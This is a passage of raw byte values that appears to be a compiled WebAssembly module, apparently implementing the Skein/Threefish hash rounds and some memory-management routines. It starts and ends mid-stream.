133,34,14,32,22,32,29,124,32,13,66,56,134,32,13,66,8,136,132,32,17,133,32,43,124,34,13,124,34,17,124,34,24,32,15,66,33,134,32,15,66,31,136,132,32,20,133,34,16,124,33,18,32,14,66,27,134,32,14,66,37,136,132,32,24,133,34,15,32,20,124,33,22,32,16,66,17,134,32,16,66,47,136,132,32,18,133,34,14,32,13,66,19,134,32,13,66,45,136,132,32,17,133,34,13,32,23,124,34,17,32,19,66,42,134,32,19,66,22,136,132,32,21,133,34,16,124,34,24,124,33,19,32,18,32,16,66,49,134,32,16,66,15,136,132,32,24,133,34,18,124,33,20,32,15,66,39,134,32,15,66,25,136,132,32,22,133,34,16,32,13,66,14,134,32,13,66,50,136,132,32,17,133,34,15,32,21,124,34,17,124,34,24,32,32,124,32,14,66,44,134,32,14,66,20,136,132,32,19,133,32,31,124,34,13,124,33,14,32,19,32,38,124,32,25,66,17,124,32,16,66,9,134,32,16,66,55,136,132,32,24,133,124,34,16,124,33,21,32,13,66,39,134,32,13,66,25,136,132,32,14,133,34,19,32,15,66,36,134,32,15,66,28,136,132,32,17,133,34,13,32,22,124,34,24,32,30,124,32,18,66,56,134,32,18,66,8,136,132,32,20,133,32,29,124,34,17,124,34,25,124,33,18,32,14,32,17,66,30,134,32,17,66,34,136,132,32,25,133,34,15,124,33,22,32,16,66,24,134,32,16,66,40,136,132,32,21,133,34,16,32,20,32,28,124,32,13,66,54,134,32,13,66,10,136,132,32,24,133,32,35,124,34,14,124,34,24,124,34,25,32,19,66,13,134,32,19,66,51,136,132,32,18,133,34,17,124,33,13,32,16,66,50,134,32,16,66,14,136,132,32,25,133,34,16,32,18,124,33,20,32,17,66,25,134,32,17,66,39,136,132,32,13,133,34,19,32,14,66,34,134,32,14,66,30,136,132,32,24,133,34,18,32,21,124,34,24,32,15,66,17,134,32,15,66,47,136,132,32,22,133,34,17,124,34,25,124,33,15,32,13,32,17,66,29,134,32,17,66,35,136,132,32,25,133,34,14,124,33,13,32,3,32,16,66,43,134,32,16,66,21,136,132,32,20,133,34,16,32,18,66,10,134,32,18,66,54,136,132,32,24,133,34,24,32,22,124,34,25,124,34,17,32,31,124,32,47,133,34,31,55,3,0,32,12,32,19,66,8,134,32,19,66,56,136,132,32,15,133,32,30,124,32,48,133,34,30,55,3,0,32,11,32,24,66,39,134,32,24,66,25,136,132,32,25,133,34,24,32,20,124,34,25,32,29,124,32,51,133,34,29,55,3,0,32,10,32,14,66,22,134,32,14,66,42,136,132,32,13,133,32,28,124,32,52,133,34,28,55,3,0,32,9,32,13,32,27,124,32,53,133,34,27,55,3,0,32,8,32,24,66,56,134,32,24,66,8,136,132,32,25,133,32,38,124,32,54,133,34,24,55,3,0,32,7,32,15,32,37,124,32,49,133,34,25,55,3,0,32,6,32,26,66,18,124,32,16,66,35,134,32,16,66,29,136,132,32,17,133,124,32,50,133,34,26,55,3,0,32,34,66,255,255,255,255,255,255,255,255,191,127,131,33,34,32,2,65,127,106,34,2,4,64,32,0,33,1,12,1,11,11,32,4,32,46,32,45,66,1,124,32,44,126,124,55,3,0,32,5,32,34,55,3,0,11,11,216,23,2,60,127,42,126,2,64,35,6,33,8,35,6,65,192,2,106,36,6,32,8,34,4,32,0,65,8,106,34,9,41,3,0,34,64,55,3,0,32,4,65,8,106,34,6,32,0,65,16,106,34,10,41,3,0,34,66,55,3,0,32,3,173,33,92,32,4,65,24,106,33,5,32,4,65,32,106,33,11,32,4,65,40,106,33,12,32,4,65,48,106,33,13,32,4,65,56,106,33,14,32,4,65,192,0,106,33,15,32,4,65,200,0,106,33,16,32,4,65,208,0,106,33,17,32,4,65,216,0,106,33,18,32,4,65,224,0,106,33,19,32,4,65,232,0,106,33,20,32,4,65,240,0,106,33,21,32,4,65,248,0,106,33,22,32,4,65,128,1,106,33,23,32,4,65,136,1,106,33,24,32,4,65,144,1,106,33,25,32,4,65,152,1,106,33,26,32,4,65,16,106,33,27,32,0,65,24,106,34,28,41,3,0,33,65,32,0,65,32,106,34,29,41,3,0,33,67,32,0,65,40,106,34,30,41,3,0,33,69,32,0,65,48,106,34,31,41,3,0,33,70,32,0,65,56,106,34,32,41,3,0,33,71,32,0,65,192,0,106,34,33,41,3,0,33,68,32,0,65,200,0,106,34,34,41,3,0,33,72,32,0,65,208,0,106,34,35,41,3,0,33,77,32,0,65,216,0,106,34,36,41,3,0,33,78,32,0,65,224,0,106,34,37,41,3,0,33,74,32,0,65,232,0,106,34,38,41,3,0,33,73,32,0,65,240,0,106,34,39,41,3,0,33,75,32,0,65,248,0,106,34,40,41,3,0,33,79,32,0,65,128,1,106,34,41,41,3,0,33,80,32,0,65,136,1,106,34,42,41,3,0,33,76,32,0,65,144,1,106,34,43,41,3,0,33,82,3,64,32,4,32,64,32,92,124,34,85,55,3,0,32,5,32,65,55,3,0,32,11,32,67,55,3,0,32,12,32,69,55,3,0,32,13,32,70,55,3,0,32,14,32,71,55,3,0,32,15,32,68,55,3,0,32,16,32,72,55,3,0,32,17,32,77,55,3,0,32,18,32,78,55,3,0,32,19,32,74,55,3,0,32,20,32,73,55,3,0,32,21,32,75,55,3,0,32,22,32,79,55,3,0,32,23,32,80,55,3,0,32,24,32,76,55,3,0,32,25,32,82,55,3,0,32,26,32,82,66,162,180,240,207,170,251,198,232,27,133,32,76,133,32,80,133,32,79,133,32,75,133,32,73,133,32,74,133,32,78,133,32,77,133,32,72,133,32,68,133,32,71,133,32,70,133,32,69,133,32,67,133,32,65,133,55,3,0,32,27,32,85,32,66,133,55,3,0,65,1,33,0,32,1,41,0,0,34,86,32,65,124,33,83,32,1,41,0,8,34,87,32,67,124,33,64,32,1,41,0,16,34,88,32,69,124,33,81,32,1,41,0,24,34,89,32,70,124,33,66,32,1,41,0,32,34,90,32,71,124,33,84,32,1,41,0,40,34,91,32,68,124,33,65,32,1,41,0,48,34,93,32,72,124,33,72,32,1,41,0,56,34,94,32,77,124,33,67,32,1,41,0,64,34,95,32,78,124,33,77,32,1,41,0,72,34,96,32,74,124,33,69,32,1,41,0,80,34,97,32,73,124,33,78,32,1,41,0,88,34,98,32,75,124,33,70,32,1,41,0,96,34,99,32,79,124,33,74,32,1,41,0,120,34,100,32,82,124,33,71,32,1,41,0,112,34,101,32,76,124,32,6,41,3,0,124,33,73,32,85,32,80,124,32,1,41,0,104,34,102,124,33,68,3,64,32,64,66,24,134,32,64,66,40,136,132,32,64,32,83,124,34,75,133,33,64,32,66,66,13,134,32,66,66,51,136,132,32,66,32,81,124,34,79,133,33,66,32,65,66,8,134,32,65,66,56,136,132,32,65,32,84,124,34,80,133,33,65,32,67,66,47,134,32,67,66,17,136,132,32,67,32,72,124,34,72,133,33,67,32,70,66,17,134,32,70,66,47,136,132,32,70,32,78,124,34,76,133,34,70,32,72,124,33,72,32,71,66,37,134,32,71,66,27,136,132,32,73,32,71,124,34,73,133,34,71,32,80,124,33,78,32,76,32,67,124,34,80,32,67,66,49,134,32,67,66,15,136,132,133,34,67,32,69,66,8,134,32,69,66,56,136,132,32,69,32,77,124,34,76,133,34,69,32,75,124,34,82,124,33,77,32,68,66,22,134,32,68,66,42,136,132,32,68,32,74,124,34,74,133,34,68,32,79,124,34,75,32,73,32,65,124,34,73,32,65,66,23,134,32,65,66,41,136,132,133,34,65,124,34,83,32,65,66,4,134,32,65,66,60,136,132,133,33,65,32,74,32,66,124,34,79,32,66,66,18,134,32,66,66,46,136,132,133,34,66,32,78,124,33,74,32,72,32,76,32,64,124,34,76,32,64,66,52,134,32,64,66,12,136,132,133,34,64,124,34,81,32,64,66,13,134,32,64,66,51,136,132,133,33,64,32,71,66,55,134,32,71,66,9,136,132,32,78,133,34,71,32,79,124,33,78,32,68,66,19,134,32,68,66,45,136,132,32,75,133,34,68,32,73,124,33,73,32,70,66,10,134,32,70,66,54,136,132,32,72,133,34,70,32,76,124,33,72,32,68,66,41,134,32,68,66,23,136,132,32,73,133,34,68,32,81,124,33,75,32,66,66,51,134,32,66,66,13,136,132,32,74,133,34,66,32,69,66,38,134,32,69,66,26,136,132,32,82,133,34,69,32,80,124,34,76,124,33,79,32,71,66,34,134,32,71,66,30,136,132,32,78,133,34,80,32,77,124,34,82,32,5,32,0,65,3,116,106,34,44,41,3,0,124,33,81,32,73,32,64,124,34,73,32,64,66,47,134,32,64,66,17,136,132,133,32,5,32,0,65,1,106,34,7,65,3,116,106,34,45,41,3,0,124,33,64,32,70,66,59,134,32,70,66,5,136,132,32,72,133,34,70,32,83,124,34,71,32,5,32,0,65,2,106,34,3,65,3,116,106,34,46,41,3,0,124,33,83,32,66,66,16,134,32,66,66,48,136,132,32,79,133,32,5,32,0,65,3,106,34,47,65,3,116,106,34,48,41,3,0,124,33,66,32,5,32,0,65,4,106,65,3,116,106,34,49,41,3,0,32,74,32,69,66,17,134,32,69,66,47,136,132,32,76,133,34,69,124,34,74,124,33,76,32,65,66,28,134,32,65,66,36,136,132,32,65,32,72,124,34,72,133,32,5,32,0,65,5,106,65,3,116,106,34,50,41,3,0,124,33,65,32,5,32,0,65,6,106,65,3,116,106,34,51,41,3,0,33,84,32,5,32,0,65,7,106,65,3,116,106,34,52,41,3,0,32,78,32,67,66,33,134,32,67,66,31,136,132,32,77,133,34,67,124,34,77,32,67,66,25,134,32,67,66,39,136,132,133,124,33,67,32,5,32,0,65,8,106,65,3,116,106,34,53,41,3,0,32,72,124,33,78,32,5,32,0,65,9,106,65,3,116,106,34,54,41,3,0,32,69,66,41,134,32,69,66,23,136,132,32,74,133,124,33,69,32,5,32,0,65,10,106,65,3,116,106,34,55,41,3,0,32,79,124,33,72,32,5,32,0,65,11,106,65,3,116,106,34,56,41,3,0,32,70,66,20,134,32,70,66,44,136,132,32,71,133,124,33,70,32,5,32,0,65,12,106,65,3,116,106,34,57,41,3,0,32,77,124,33,74,32,5,32,0,65,13,106,65,3,116,106,34,58,41,3,0,32,68,66,48,134,32,68,66,16,136,132,32,75,133,124,32,4,32,0,65,3,116,106,34,59,41,3,0,124,33,71,32,5,32,0,65,14,106,65,3,116,106,34,60,41,3,0,33,77,32,4,32,7,65,3,116,106,34,7,41,3,0,33,79,32,80,66,5,134,32,80,66,59,136,132,32,82,133,32,0,173,34,80,124,32,5,32,0,65,15,106,65,3,116,106,34,61,41,3,0,124,33,68,32,5,32,0,65,16,106,65,3,116,106,34,62,32,5,32,0,65,127,106,34,63,65,3,116,106,41,3,0,55,3,0,32,4,32,3,65,3,116,106,32,4,32,63,65,3,116,106,41,3,0,34,82,55,3,0,32,64,66,41,134,32,64,66,23,136,132,32,81,32,64,124,34,81,133,33,64,32,66,66,9,134,32,66,66,55,136,132,32,83,32,66,124,34,83,133,33,66,32,65,66,37,134,32,65,66,27,136,132,32,76,32,65,124,34,76,133,33,65,32,67,32,84,124,32,75,124,34,75,32,67,66,31,134,32,67,66,33,136,132,133,33,67,32,70,66,47,134,32,70,66,17,136,132,32,72,32,70,124,34,84,133,34,70,32,75,124,33,72,32,68,66,30,134,32,68,66,34,136,132,32,77,32,73,124,32,79,124,32,68,124,34,73,133,34,68,32,76,124,33,77,32,84,32,67,124,34,79,32,67,66,4,134,32,67,66,60,136,132,133,34,67,32,69,66,12,134,32,69,66,52,136,132,32,78,32,69,124,34,75,133,34,69,32,81,124,34,76,124,33,78,32,73,32,65,124,34,81,32,65,66,42,134,32,65,66,22,136,132,133,34,65,32,71,66,44,134,32,71,66,20,136,132,32,74,32,71,124,34,73,133,34,71,32,83,124,34,84,124,33,74,32,77,32,73,32,66,124,34,73,32,66,66,53,134,32,66,66,11,136,132,133,34,66,124,34,85,32,66,66,47,134,32,66,66,17,136,132,133,33,66,32,72,32,64,66,41,134,32,64,66,23,136,132,32,64,32,75,124,34,75,133,34,64,124,34,103,32,64,66,46,134,32,64,66,18,136,132,133,33,64,32,68,66,51,134,32,68,66,13,136,132,32,77,133,34,68,32,73,124,33,77,32,65,66,44,134,32,65,66,20,136,132,32,74,133,34,65,32,70,66,56,134,32,70,66,8,136,132,32,72,133,34,70,32,75,124,34,72,124,33,73,32,68,66,19,134,32,68,66,45,136,132,32,77,133,34,75,32,78,124,34,104,32,45,41,3,0,124,33,83,32,71,66,34,134,32,71,66,30,136,132,32,84,133,34,71,32,81,124,34,68,32,64,124,34,105,32,64,66,23,134,32,64,66,41,136,132,133,32,46,41,3,0,124,33,64,32,48,41,3,0,32,74,32,70,66,44,134,32,70,66,20,136,132,32,72,133,34,70,124,34,74,124,33,81,32,66,66,37,134,32,66,66,27,136,132,32,66,32,69,66,16,134,32,69,66,48,136,132,32,76,133,34,69,32,79,124,34,72,124,34,79,133,32,49,41,3,0,124,33,66,32,50,41,3,0,32,85,32,69,66,25,134,32,69,66,39,136,132,32,72,133,34,69,124,34,76,124,33,84,32,65,66,31,134,32,65,66,33,136,132,32,73,133,32,51,41,3,0,124,33,65,32,52,41,3,0,32,71,66,42,134,32,71,66,22,136,132,32,68,133,34,71,32,103,124,34,68,124,33,72,32,53,41,3,0,32,77,32,67,66,31,134,32,67,66,33,136,132,32,78,133,34,67,124,34,85,32,67,66,20,134,32,67,66,44,136,132,133,124,33,67,32,54,41,3,0,32,73,124,33,77,32,55,41,3,0,32,76,32,69,66,52,134,32,69,66,12,136,132,133,124,33,69,32,56,41,3,0,32,79,124,33,78,32,57,41,3,0,32,74,32,70,66,48,134,32,70,66,16,136,132,133,124,33,70,32,58,41,3,0,32,85,124,33,74,32,60,41,3,0,32,71,66,35,134,32,71,66,29,136,132,32,68,133,124,32,7,41,3,0,124,33,68,32,105,32,82,124,32,61,41,3,0,124,33,73,32,80,66,1,124,32,75,66,9,134,32,75,66,55,136,132,32,104,133,124,32,62,41,3,0,124,33,71,32,5,32,0,65,17,106,65,3,116,106,32,44,41,3,0,55,3,0,32,4,32,47,65,3,116,106,32,59,41,3,0,55,3,0,32,3,65,21,73,4,64,32,3,33,0,12,1,11,11,32,28,32,83,32,86,133,34,75,55,3,0,32,29,32,64,32,87,133,34,79,55,3,0,32,30,32,81,32,88,133,34,80,55,3,0,32,31,32,66,32,89,133,34,76,55,3,0,32,32,32,84,32,90,133,34,82,55,3,0,32,33,32,65,32,91,133,34,83,55,3,0,32,34,32,72,32,93,133,34,72,55,3,0,32,35,32,67,32,94,133,34,81,55,3,0,32,36,32,77,32,95,133,34,84,55,3,0,32,37,32,69,32,96,133,34,85,55,3,0,32,38,32,78,32,97,133,34,86,55,3,0,32,39,32,70,32,98,133,34,87,55,3,0,32,40,32,74,32,99,133,34,88,55,3,0,32,41,32,68,32,102,133,34,89,55,3,0,32,42,32,73,32,101,133,34,90,55,3,0,32,43,32,71,32,100,133,34,91,55,3,0,32,6,32,6,41,3,0,66,255,255,255,255,255,255,255,255,191,127,131,34,66,55,3,0,32,4,41,3,0,33,64,32,1,65,128,1,106,33,1,32,2,65,127,106,34,2,4,64,32,75,33,65,32,79,33,67,32,80,33,69,32,76,33,70,32,82,33,71,32,83,33,68,32,81,33,77,32,84,33,78,32,85,33,74,32,86,33,73,32,87,33,75,32,88,33,79,32,89,33,80,32,90,33,76,32,91,33,82,12,1,11,11,32,9,32,64,55,3,0,32,10,32,66,55,3,0,32,8,36,6,11,11,178,27,2,5,127,27,126,2,64,32,3,173,33,29,32,2,65,127,106,173,33,30,32,0,65,8,106,34,3,41,3,0,34,31,33,27,32,0,65,16,106,34,4,41,3,0,33,25,32,0,65,48,106,34,5,41,3,0,33,22,32,0,65,40,106,34,6,41,3,0,33,16,32,0,65,32,106,34,7,41,3,0,33,23,32,0,65,24,106,34,8,41,3,0,33,17,3,64,32,27,32,29,124,34,27,32,25,133,33,14,32,1,65,32,106,33,0,32,1,41,0,16,34,32,32,25,32,16,124,34,18,124,32,1,41,0,24,34,33,32,22,124,34,15,124,33,24,32,15,66,16,134,32,15,66,48,136,132,32,24,133,34,15,32,1,41,0,0,34,34,32,17,124,32,1,41,0,8,34,35,32,27,32,23,124,34,20,124,34,19,124,34,10,124,33,9,32,15,66,52,134,32,15,66,12,136,132,32,9,133,34,15,32,19,66,14,134,32,19,66,50,136,132,32,10,133,34,19,32,24,124,34,21,124,33,24,32,15,66,40,134,32,15,66,24,136,132,32,24,133,34,10,32,19,66,57,134,32,19,66,7,136,132,32,21,133,34,15,32,9,124,34,9,124,33,19,32,15,66,23,134,32,15,66,41,136,132,32,9,133,34,9,32,24,124,34,11,32,14,32,22,124,34,24,124,32,22,66,162,180,240,207,170,251,198,232,27,133,32,16,133,32,23,133,32,17,133,34,15,66,1,124,32,10,66,5,134,32,10,66,59,136,132,32,19,133,124,34,10,124,33,21,32,10,66,33,134,32,10,66,31,136,132,32,21,133,34,10,32,19,32,23,124,32,9,66,37,134,32,9,66,27,136,132,32,11,133,32,18,124,34,19,124,34,11,124,33,9,32,10,66,46,134,32,10,66,18,136,132,32,9,133,34,10,32,19,66,25,134,32,19,66,39,136,132,32,11,133,34,19,32,21,124,34,11,124,33,21,32,10,66,22,134,32,10,66,42,136,132,32,21,133,34,10,32,19,66,12,134,32,19,66,52,136,132,32,11,133,34,19,32,9,124,34,11,124,33,9,32,19,66,58,134,32,19,66,6,136,132,32,11,133,34,11,32,21,124,34,12,32,15,32,27,124,34,19,124,32,17,66,2,124,32,10,66,32,134,32,10,66,32,136,132,32,9,133,124,34,10,124,33,21,32,10,66,16,134,32,10,66,48,136,132,32,21,133,34,10,32,9,32,16,124,32,11,66,32,134,32,11,66,32,136,132,32,12,133,32,24,124,34,9,124,34,12,124,33,11,32,10,66,52,134,32,10,66,12,136,132,32,11,133,34,10,32,9,66,14,134,32,9,66,50,136,132,32,12,133,34,9,32,21,124,34,12,124,33,21,32,10,66,40,134,32,10,66,24,136,132,32,21,133,34,10,32,9,66,57,134,32,9,66,7,136,132,32,12,133,34,9,32,11,124,34,12,124,33,11,32,9,66,23,134,32,9,66,41,136,132,32,12,133,34,9,32,21,124,34,13,32,25,32,17,124,34,21,124,32,23,66,3,124,32,10,66,5,134,32,10,66,59,136,132,32,11,133,124,34,10,124,33,12,32,10,66,33,134,32,10,66,31,136,132,32,12,133,34,10,32,11,32,22,124,32,9,66,37,134,32,9,66,27,136,132,32,13,133,32,19,124,34,9,124,34,13,124,33,11,32,10,66,46,134,32,10,66,18,136,132,32,11,133,34,10,32,9,66,25,134,32,9,66,39,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,22,134,32,10,66,42,136,132,32,12,133,34,10,32,9,66,12,134,32,9,66,52,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,58,134,32,9,66,6,136,132,32,13,133,34,9,32,12,124,34,13,32,14,32,23,124,34,26,124,32,16,66,4,124,32,10,66,32,134,32,10,66,32,136,132,32,11,133,124,34,10,124,33,12,32,10,66,16,134,32,10,66,48,136,132,32,12,133,34,10,32,11,32,15,124,32,9,66,32,134,32,9,66,32,136,132,32,13,133,32,21,124,34,9,124,34,13,124,33,11,32,10,66,52,134,32,10,66,12,136,132,32,11,133,34,10,32,9,66,14,134,32,9,66,50,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,40,134,32,10,66,24,136,132,32,12,133,34,10,32,9,66,57,134,32,9,66,7,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,23,134,32,9,66,41,136,132,32,13,133,34,9,32,12,124,34,13,32,27,32,16,124,34,28,124,32,22,66,5,124,32,10,66,5,134,32,10,66,59,136,132,32,11,133,124,34,10,124,33,12,32,10,66,33,134,32,10,66,31,136,132,32,12,133,34,10,32,11,32,17,124,32,9,66,37,134,32,9,66,27,136,132,32,13,133,32,26,124,34,9,124,34,13,124,33,11,32,10,66,46,134,32,10,66,18,136,132,32,11,133,34,10,32,9,66,25,134,32,9,66,39,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,22,134,32,10,66,42,136,132,32,12,133,34,10,32,9,66,12,134,32,9,66,52,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,58,134,32,9,66,6,136,132,32,13,133,34,9,32,12,124,34,13,32,25,32,22,124,34,26,124,32,15,66,6,124,32,10,66,32,134,32,10,66,32,136,132,32,11,133,124,34,10,124,33,12,32,10,66,16,134,32,10,66,48,136,132,32,12,133,34,10,32,11,32,23,124,32,9,66,32,134,32,9,66,32,136,132,32,13,133,32,28,124,34,9,124,34,13,124,33,11,32,10,66,52,134,32,10,66,12,136,132,32,11,133,34,10,32,9,66,14,134,32,9,66,50,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,40,134,32,10,66,24,136,132,32,12,133,34,10,32,9,66,57,134,32,9,66,7,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,23,134,32,9,66,41,136,132,32,13,133,34,9,32,12,124,34,13,32,15,32,14,124,34,28,124,32,17,66,7,124,32,10,66,5,134,32,10,66,59,136,132,32,11,133,124,34,10,124,33,12,32,10,66,33,134,32,10,66,31,136,132,32,12,133,34,10,32,11,32,16,124,32,9,66,37,134,32,9,66,27,136,132,32,13,133,32,26,124,34,9,124,34,13,124,33,11,32,10,66,46,134,32,10,66,18,136,132,32,11,133,34,10,32,9,66,25,134,32,9,66,39,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,22,134,32,10,66,42,136,132,32,12,133,34,10,32,9,66,12,134,32,9,66,52,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,58,134,32,9,66,6,136,132,32,13,133,34,9,32,12,124,34,13,32,27,32,17,124,34,26,124,32,23,66,8,124,32,10,66,32,134,32,10,66,32,136,132,32,11,133,124,34,10,124,33,12,32,10,66,16,134,32,10,66,48,136,132,32,12,133,34,10,32,11,32,22,124,32,9,66,32,134,32,9,66,32,136,132,32,13,133,32,28,124,34,9,124,34,13,124,33,11,32,10,66,52,134,32,10,66,12,136,132,32,11,133,34,10,32,9,66,14,134,32,9,66,50,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,40,134,32,10,66,24,136,132,32,12,133,34,10,32,9,66,57,134,32,9,66,7,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,23,134,32,9,66,41,136,132,32,13,133,34,9,32,12,124,34,13,32,25,32,23,124,34,28,124,32,16,66,9,124,32,10,66,5,134,32,10,66,59,136,132,32,11,133,124,34,10,124,33,12,32,10,66,33,134,32,10,66,31,136,132,32,12,133,34,10,32,11,32,15,124,32,9,66,37,134,32,9,66,27,136,132,32,13,133,32,26,124,34,9,124,34,13,124,33,11,32,10,66,46,134,32,10,66,18,136,132,32,11,133,34,10,32,9,66,25,134,32,9,66,39,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,22,134,32,10,66,42,136,132,32,12,133,34,10,32,9,66,12,134,32,9,66,52,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,58,134,32,9,66,6,136,132,32,13,133,34,9,32,12,124,34,13,32,14,32,16,124,34,26,124,32,22,66,10,124,32,10,66,32,134,32,10,66,32,136,132,32,11,133,124,34,10,124,33,12,32,10,66,16,134,32,10,66,48,136,132,32,12,133,34,10,32,11,32,17,124,32,9,66,32,134,32,9,66,32,136,132,32,13,133,32,28,124,34,9,124,34,13,124,33,11,32,10,66,52,134,32,10,66,12,136,132,32,11,133,34,10,32,9,66,14,134,32,9,66,50,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,40,134,32,10,66,24,136,132,32,12,133,34,10,32,9,66,57,134,32,9,66,7,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,23,134,32,9,66,41,136,132,32,13,133,34,9,32,12,124,34,13,32,27,32,22,124,34,28,124,32,15,66,11,124,32,10,66,5,134,32,10,66,59,136,132,32,11,133,124,34,10,124,33,12,32,10,66,33,134,32,10,66,31,136,132,32,12,133,34,10,32,11,32,23,124,32,9,66,37,134,32,9,66,27,136,132,32,13,133,32,26,124,34,9,124,34,13,124,33,11,32,10,66,46,134,32,10,66,18,136,132,32,11,133,34,10,32,9,66,25,134,32,9,66,39,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,22,134,32,10,66,42,136,132,32,12,133,34,10,32,9,66,12,134,32,9,66,52,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,58,134,32,9,66,6,136,132,32,13,133,34,9,32,12,124,34,13,32,15,32,25,124,34,26,124,32,17,66,12,124,32,10,66,32,134,32,10,66,32,136,132,32,11,133,124,34,10,124,33,12,32,10,66,16,134,32,10,66,48,136,132,32,12,133,34,10,32,11,32,16,124,32,9,66,32,134,32,9,66,32,136,132,32,13,133,32,28,124,34,9,124,34,13,124,33,11,32,10,66,52,134,32,10,66,12,136,132,32,11,133,34,10,32,9,66,14,134,32,9,66,50,136,132,32,13,133,34,9,32,12,124,34,13,124,33,12,32,10,66,40,134,32,10,66,24,136,132,32,12,133,34,10,32,9,66,57,134,32,9,66,7,136,132,32,13,133,34,9,32,11,124,34,13,124,33,11,32,9,66,23,134,32,9,66,41,136,132,32,13,133,34,9,32,12,124,34,12,32,14,32,17,124,34,13,124,32,23,66,13,124,32,10,66,5,134,32,10,66,59,136,132,32,11,133,124,34,14,124,33,10,32,14,66,33,134,32,14,66,31,136,132,32,10,133,34,14,32,11,32,22,124,32,9,66,37,134,32,9,66,27,136,132,32,12,133,32,26,124,34,9,124,34,12,124,33,11,32,14,66,46,134,32,14,66,18,136,132,32,11,133,34,14,32,9,66,25,134,32,9,66,39,136,132,32,12,133,34,9,32,10,124,34,12,124,33,10,32,14,66,22,134,32,14,66,42,136,132,32,10,133,34,14,32,9,66,12,134,32,9,66,52,136,132,32,12,133,34,9,32,11,124,34,12,124,33,11,32,9,66,58,134,32,9,66,6,136,132,32,12,133,34,9,32,10,124,34,12,32,20,124,32,16,66,14,124,32,14,66,32,134,32,14,66,32,136,132,32,11,133,124,34,14,124,33,10,32,14,66,16,134,32,14,66,48,136,132,32,10,133,34,14,32,11,32,15,124,32,9,66,32,134,32,9,66,32,136,132,32,12,133,32,13,124,34,9,124,34,12,124,33,11,32,14,66,52,134,32,14,66,12,136,132,32,11,133,34,14,32,9,66,14,134,32,9,66,50,136,132,32,12,133,34,9,32,10,124,34,12,124,33,10,32,14,66,40,134,32,14,66,24,136,132,32,10,133,34,14,32,9,66,57,134,32,9,66,7,136,132,32,12,133,34,9,32,11,124,34,12,124,33,11,32,9,66,23,134,32,9,66,41,136,132,32,12,133,34,9,32,10,124,34,12,32,18,124,32,22,66,15,124,32,14,66,5,134,32,14,66,59,136,132,32,11,133,124,34,14,124,33,10,32,14,66,33,134,32,14,66,31,136,132,32,10,133,34,14,32,11,32,17,124,32,9,66,37,134,32,9,66,27,136,132,32,12,133,32,20,124,34,20,124,34,11,124,33,9,32,14,66,46,134,32,14,66,18,136,132,32,9,133,34,14,32,20,66,25,134,32,20,66,39,136,132,32,11,133,34,20,32,10,124,34,11,124,33,10,32,14,66,22,134,32,14,66,42,136,132,32,10,133,34,14,32,20,66,12,134,32,20,66,52,136,132,32,11,133,34,20,32,9,124,34,11,124,33,9,32,20,66,58,134,32,20,66,6,136,132,32,11,133,34,20,32,10,124,34,10,32,24,124,32,15,66,16,124,32,14,66,32,134,32,14,66,32,136,132,32,9,133,124,34,15,124,33,14,32,15,66,16,134,32,15,66,48,136,132,32,14,133,34,15,32,9,32,23,124,32,20,66,32,134,32,20,66,32,136,132,32,10,133,32,18,124,34,18,124,34,9,124,33,20,32,15,66,52,134,32,15,66,12,136,132,32,20,133,34,15,32,18,66,14,134,32,18,66,50,136,132,32,9,133,34,18,32,14,124,34,9,124,33,14,32,15,66,40,134,32,15,66,24,136,132,32,14,133,34,15,32,18,66,57,134,32,18,66,7,136,132,32,9,133,34,18,32,20,124,34,9,124,33,20,32,18,66,23,134,32,18,66,41,136,132,32,9,133,34,18,32,14,124,34,14,32,19,124,32,17,66,17,124,32,15,66,5,134,32,15,66,59,136,132,32,20,133,124,34,17,124,33,15,32,17,66,33,134,32,17,66,31,136,132,32,15,133,34,17,32,20,32,16,124,32,18,66,37,134,32,18,66,27,136,132,32,14,133,32,24,124,34,16,124,34,18,124,33,14,32,16,66,25,134,32,16,66,39,136,132,32,18,133,34,16,32,15,124,33,15,32,16,66,12,134,32,16,66,52,136,132,32,15,133,34,16,32,14,124,33,18,32,16,66,58,134,32,16,66,6,136,132,32,18,133,34,16,32,17,66,46,134,32,17,66,18,136,132,32,14,133,34,17,32,15,124,34,15,124,33,14,32,8,32,17,66,22,134,32,17,66,42,136,132,32,15,133,34,24,32,18,124,34,18,32,22,124,32,34,133,34,17,55,3,0,32,7,32,16,66,32,134,32,16,66,32,136,132,32,14,133,32,19,124,32,35,133,34,15,55,3,0,32,6,32,14,32,21,124,32,32,133,34,16,55,3,0,32,5,32,23,66,18,124,32,24,66,32,134,32,24,66,32,136,132,32,18,133,124,32,33,133,34,22,55,3,0,32,25,66,255,255,255,255,255,255,255,255,191,127,131,33,25,32,2,65,127,106,34,2,4,64,32,0,33,1,32,15,33,23,12,1,11,11,32,3,32,31,32,30,66,1,124,32,29,126,124,55,3,0,32,4,32,25,55,3,0,11,11,243,7,1,17,127,2,64,35,6,33,12,35,6,65,16,106,36,6,32,0,40,2,0,34,2,4,64,32,2,40,2,4,34,3,4,64,32,3,16,37,32,0,40,2,0,65,0,54,2,4,32,0,40,2,0,33,2,11,32,2,40,2,12,34,3,4,64,32,3,16,37,32,0,40,2,0,65,0,54,2,12,32,0,40,2,0,33,2,11,32,2,16,37,32,0,65,0,54,2,0,11,65,24,16,36,34,2,4,64,32,2,65,124,106,40,2,0,65,3,113,4,64,32,2,66,0,55,0,0,32,2,66,0,55,0,8,32,2,66,0,55,0,16,11,11,32,0,32,2,54,2,0,32,2,65,32,54,2,0,65,32,16,36,34,3,4,64,32,3,65,124,106,